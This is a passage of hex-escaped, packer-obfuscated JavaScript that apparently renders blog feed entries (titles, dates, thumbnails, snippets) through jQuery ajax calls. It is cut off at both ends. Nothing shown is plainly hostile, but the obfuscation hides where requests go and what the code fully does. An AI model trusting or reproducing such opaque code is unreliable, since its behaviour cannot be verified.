b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5